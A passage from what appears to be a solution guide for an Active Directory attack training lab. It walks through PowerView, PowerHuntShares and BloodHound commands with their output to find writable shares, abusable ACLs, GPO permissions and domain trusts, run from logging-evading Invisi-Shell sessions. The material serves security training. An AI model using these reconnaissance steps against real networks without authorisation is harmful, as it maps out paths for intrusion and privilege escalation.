
In Node Info, scroll down to LOCAL ADMIN RIGHTS and expand Derivative Local Admin Rights to find if studentx has derivate local admin rights on any machine!

File share where studentx has Write permissions
We will use PowerHuntShares to search for file shares where studentx has Write permissions. We will not scan the domain controller for Writable shares for a better OPSEC. Run the following commands from a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools\> cat C:\AD\Tools\servers.txt

DCORP-ADMINSRV
DCORP-APPSRV
DCORP-CI
DCORP-MGMT
DCORP-MSSQL
DCORP-SQL1
DCORP-STDADMIN
DCORP-STD2
DCORP-STUDENT1

PS C:\AD\Tools> Import-Module C:\AD\Tools\PowerHuntShares.psm1

PS C:\AD\Tools> Invoke-HuntSMBShares -NoPing -OutputDirectory C:\AD\Tools\ -HostList C:\AD\Tools\servers.txt
 ===============================================================
 INVOKE-HUNTSMBSHARES
 ===============================================================
  This function automates the following tasks:

[snip]

 SHARE DISCOVERY
 ---------------------------------------------------------------
 [*][12/24/2024 04:01] Scan Start
 [*][12/24/2024 04:01] Output Directory: C:\AD\Tools\\SmbShareHunt-12242024040138
 [*][12/24/2024 04:01] Importing computer targets from C:\AD\Tools\servers.txt
 [*][12/24/2024 04:01] 9 systems will be targeted
 [*][12/24/2024 04:01] - Skipping ping scan.

[snip]

 [*][12/24/2024 04:02] - The most common share names are:
 [*][12/24/2024 04:02] - 6 of 6 (100.00%) discovered shares are associated with the top 200 share names.
 [*][12/24/2024 04:02]   - 2 ADMIN$
 [*][12/24/2024 04:02]   - 2 C$
 [*][12/24/2024 04:02]   - 1 studentshare2
 [*][12/24/2024 04:02]   - 1 AI
 [*] -----------------------------------------------
 [*][12/24/2024 04:02]   - Generating HTML Report
 [*][12/24/2024 04:02]   - Estimated generation time: 1 minute or less
 [*][12/24/2024 04:02]   - All files written to C:\AD\Tools\\SmbShareHunt-12242024040138
 [*][12/24/2024 04:02]   - Done.
You need to copy the summary report to your host machine because the report needs interent access, which is not available on the student VM.
The Summary Report page shows, well, the summary.

The Critical and High findings will be for dcorp-adminsrv as studentx has admin privileges there. Another interesting observation is in the Medium findings that shows that there is a directory named AI on dcorp-ci where BUILTIN\Users has WriteData/Addfile permissions.


Go to ShareGraph -> search dcorp-ci -> Right click on dcorp-ci node -> Click expand.
It turns out that Everyone has privileges on the AI folder.
Learning Objective 2:
- Enumerate following for the dollarcorp domain:
- ACL for the Domain Admins group
- ACLs where studentx has interesting permissions
- Analyze the permissions for studentx in BloodHound UI
Solution
To enumerate ACLs, we can use Get-DomainObjectACL from PowerView. Remember to continue using the PowerShell session started using Invisi-Shell :
Let’s enumerate ACLs for the Domain Admins Group:
PS C:\AD\Tools> Get-DomainObjectAcl -Identity "Domain Admins" -ResolveGUIDs -Verbose

VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=DOLLARCORP,DC=MONEYCORP,DC=LOCAL
VERBOSE: [Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=krbtgt))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=moneycorp,DC=local

[snip]

AceQualifier           : AccessAllowed
ObjectDN               : CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
ActiveDirectoryRights  : ReadProperty
ObjectAceType          : User-Account-Restrictions
ObjectSID              : S-1-5-21-719815819-3726368948-3917688648-512
InheritanceFlags       : None
BinaryLength           : 60
AceType                : AccessAllowedObject
ObjectAceFlags         : ObjectAceTypePresent, InheritedObjectAceTypePresent
IsCallback             : False
PropagationFlags       : None
SecurityIdentifier     : S-1-5-32-554
AccessMask             : 16
AuditFlags             : None
IsInherited            : False
AceFlags               : None
InheritedObjectAceType : inetOrgPerson
OpaqueLength           : 0

[snip]
Finally, to check for modify rights/permissions for the studentx, we can use Find-InterestingDomainACL from PowerView:
PS C:\AD\Tools> Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "studentx"}
Nothing interesting!
Since studentx is a member of the RDPUsers group, let us check permissions for it too. Note that the output in your lab for the below command will be different and will depend on your lab instance:
PS C:\AD\Tools> Find-InterestingDomainAcl -ResolveGUIDs | ?{$_.IdentityReferenceName -match "RDPUsers"}

ObjectDN                : CN=ControlxUser,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
AceQualifier            : AccessAllowed
ActiveDirectoryRights   : GenericAll
ObjectAceType           : None
AceFlags                : None
AceType                 : AccessAllowed
InheritanceFlags        : None
SecurityIdentifier      : S-1-5-21-719815819-3726368948-3917688648-1123
IdentityReferenceName   : RDPUsers
IdentityReferenceDomain : dollarcorp.moneycorp.local
IdentityReferenceDN     : CN=RDP Users,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
IdentityReferenceClass  : group

[snip]
Analyze the permissions for studentx using BloodHound UI
Note that it is easier to analyze ACLs using BloodHound as it shows interesting ACLs for the user and the groups it is a member of. Let’s look at the ‘Outbound Object Control’ for the studentx in the BloodHound CE UI:

Multiple permissions stand out in the above diagram. Due to the membership of the RDPUsers group, the studentx user has following interesting permissions
- Full Control/Generic All over supportx and controlx users. - Enrollment permissions on multiple certificate templates. - Full Control/Generic All on the Applocked Group Policy.
Learning Objective 3:
- Enumerate following for the dollarcorp domain:
- List all the OUs
- List all the computers in the DevOps OU
- List the GPOs
- Enumerate GPO applied on the DevOps OU
- Enumerate ACLs for the Applocked and DevOps GPOs
Solution
We can continue using PowerView for enumeration. To list all the OUs, run the below PowerView command form a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools> Get-DomainOU

description            : Default container for domain controllers
systemflags            : -1946157056
iscriticalsystemobject : True
gplink                 : [LDAP://CN={6AC1786C-016F-11D2-945F-00C04fB984F9},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local;0]
whenchanged            : 11/12/2022 5:59:00 AM
objectclass            : {top, organizationalUnit}
showinadvancedviewonly : False
usnchanged             : 7921
dscorepropagationdata  : {11/15/2022 3:49:24 AM, 11/12/2022 5:59:41 AM, 1/1/1601 12:04:16 AM}
name                   : Domain Controllers
distinguishedname      : OU=Domain Controllers,DC=dollarcorp,DC=moneycorp,DC=local
ou                     : Domain Controllers

[snip]
To see just the names of the OUs:
PS C:\AD\Tools> Get-DomainOU | select -ExpandProperty name

Domain Controllers
StudentMachines
Applocked
Servers
DevOps
Now, to list all the computers in the DevOps OU:
PS C:\AD\Tools> (Get-DomainOU -Identity DevOps).distinguishedname | %{Get-DomainComputer -SearchBase $_} | select name

name
----
DCORP-CI

[snip]
For the next task, use the below command to list the GPOs. Note the name (not displayname) of group policies may be different in your lab instance:
PS C:\AD\Tools> Get-DomainGPO

flags                    : 0
systemflags              : -1946157056
displayname              : Default Domain Policy

[snip]

flags                    : 0
displayname              : DevOps Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged              : 12/19/2024 12:00:15 PM
versionnumber            : 3
name                     : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
cn                       : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
usnchanged               : 314489
dscorepropagationdata    : {12/18/2024 7:31:56 AM, 1/1/1601 12:00:00 AM}
objectguid               : fc0df125-5e26-4794-93c7-e60c6eecb75f
gpcfilesyspath           : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{0BF8D01C-1F62-4BDC-958C-57140B67D147}
distinguishedname        : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
whencreated              : 12/18/2024 7:31:22 AM
showinadvancedviewonly   : True
usncreated               : 293100
gpcfunctionalityversion  : 2
instancetype             : 4
objectclass              : {top, container, groupPolicyContainer}
objectcategory           : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=moneycorp,DC=local

[snip]
For the next task, to enumerate GPO applied on the DevOps OU, we need the name of the policy from the gplink attribute from the OU:
PS C:\AD\Tools> (Get-DomainOU -Identity DevOps).gplink
[LDAP://cn={0BF8D01C-1F62-4BDC-958C-57140B67D147},cn=policies,cn=system,DC=dollarcorp,DC=moneycorp,DC=local;0]
Now, copy the highlighted string from above (no square brackets, no semicolon and nothing after semicolon) and use the it below:
PS C:\AD\Tools> Get-DomainGPO -Identity '{0BF8D01C-1F62-4BDC-958C-57140B67D147}'

flags                    : 0
displayname              : DevOps Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]
whenchanged              : 12/19/2024 12:00:15 PM
versionnumber            : 3
name                     : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
cn                       : {0BF8D01C-1F62-4BDC-958C-57140B67D147}
usnchanged               : 314489
dscorepropagationdata    : {12/18/2024 7:31:56 AM, 1/1/1601 12:00:00 AM}
objectguid               : fc0df125-5e26-4794-93c7-e60c6eecb75f
gpcfilesyspath           : \\dollarcorp.moneycorp.local\SysVol\dollarcorp.moneycorp.local\Policies\{0BF8D01C-1F62-4BDC-958C-57140B67D147}
distinguishedname        : CN={0BF8D01C-1F62-4BDC-958C-57140B67D147},CN=Policies,CN=System,DC=dollarcorp,DC=moneycorp,DC=local
whencreated              : 12/18/2024 7:31:22 AM
showinadvancedviewonly   : True
usncreated               : 293100
gpcfunctionalityversion  : 2
instancetype             : 4
objectclass              : {top, container, groupPolicyContainer}
objectcategory           : CN=Group-Policy-Container,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
It is possible to hack both the commands together in a single command (profiting from the static length for GUIDs):
PS C:\AD\Tools> Get-DomainGPO -Identity (Get-DomainOU -Identity DevOps).gplink.substring(11,(Get-DomainOU -Identity DevOps).gplink.length-72)

flags                    : 0
displayname              : DevOps Policy
gpcmachineextensionnames : [{35378EAC-683F-11D2-A89A-00C04FBBCFA2}{D02B1F72-3407-48AE-BA88-E8213C6761F1}][{827D319E-6EAC-11D2-A4EA-00C04F79F83A}{803E14A0-B4FB-11D0-A0D0-00A0C90F574B}]

[snip]
To enumerate the ACLs for the Applocked and DevOps GPO, let’s use the BloodHound CE UI. Search for Applocker in the UI -> Click on the node -> Click on Inboud Object Control

It turns out that the RDPUsers group has GenericAll over the policy.
Similary, search for DevOps and look at its Inbound Object Control:

A user named devopsadmin has WriteDACL on DevOps Policy.
Learning Objective 4:
- Enumerate all domains in the moneycorp.local forest.
- Map the trusts of the dollarcorp.moneycorp.local domain.
- Map External trusts in moneycorp.local forest.
- Identify external trusts of dollarcorp domain. Can you enumerate trusts for a trusting forest?
Solution
We can use both PowerView and the Active Directory module to solve the tasks.
Using PowerView
Let’s enumerate all domains in the current forest. Remember to run PowerView from a PowerShell session started using Invisi-Shell:
PS C:\AD\Tools> Get-ForestDomain -Verbose

[snip]

Forest                  : moneycorp.local
DomainControllers       : {dcorp-dc.dollarcorp.moneycorp.local}
Children                : {us.dollarcorp.moneycorp.local}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  : moneycorp.local
PdcRoleOwner            : dcorp-dc.dollarcorp.moneycorp.local
RidRoleOwner            : dcorp-dc.dollarcorp.moneycorp.local
InfrastructureRoleOwner : dcorp-dc.dollarcorp.moneycorp.local
Name                    : dollarcorp.moneycorp.local

Forest                  : moneycorp.local
DomainControllers       : {mcorp-dc.moneycorp.local}
Children                : {dollarcorp.moneycorp.local}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  :
PdcRoleOwner            : mcorp-dc.moneycorp.local
RidRoleOwner            : mcorp-dc.moneycorp.local
InfrastructureRoleOwner : mcorp-dc.moneycorp.local
Name                    : moneycorp.local

Forest                  : moneycorp.local
DomainControllers       : {us-dc.us.dollarcorp.moneycorp.local}
Children                : {}
DomainMode              : Unknown
DomainModeLevel         : 7
Parent                  : dollarcorp.moneycorp.local
PdcRoleOwner            : us-dc.us.dollarcorp.moneycorp.local
RidRoleOwner            : us-dc.us.dollarcorp.moneycorp.local
InfrastructureRoleOwner : us-dc.us.dollarcorp.moneycorp.local
Name                    : us.dollarcorp.moneycorp.local
To map all the trusts of the dollarcorp domain:
PS C:\AD\Tools> Get-DomainTrust

SourceName      : dollarcorp.moneycorp.local
TargetName      : moneycorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 5:59:01 AM
WhenChanged     : 2/24/2023 9:11:33 AM

SourceName      : dollarcorp.moneycorp.local
TargetName      : us.dollarcorp.moneycorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : WITHIN_FOREST
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 6:22:51 AM
WhenChanged     : 2/24/2023 9:09:58 AM

SourceName      : dollarcorp.moneycorp.local
TargetName      : eurocorp.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FILTER_SIDS
TrustDirection  : Bidirectional
WhenCreated     : 11/12/2022 8:15:23 AM
WhenChanged     : 2/24/2023 9:10:52 AM
Now, to list only the external trusts in the moneycorp.local forest:
